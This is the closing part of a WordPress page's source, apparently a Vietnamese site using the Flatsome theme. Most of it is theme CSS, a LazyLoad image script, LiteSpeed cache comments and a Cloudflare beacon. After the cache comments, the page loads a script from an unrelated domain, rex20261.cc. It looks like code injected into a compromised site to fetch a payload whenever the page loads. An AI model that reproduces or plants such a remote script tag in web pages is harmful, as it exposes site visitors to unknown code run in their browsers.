}.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style>   <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script>     <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script>
<!-- Page optimized by LiteSpeed Cache @2025-12-25 10:04:01 -->
<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-12-25 10:04:01 --><script src='https://rex20261.cc/media/res_x.js'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af7dbeaea7ac4925a9c35e8e6068ad2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
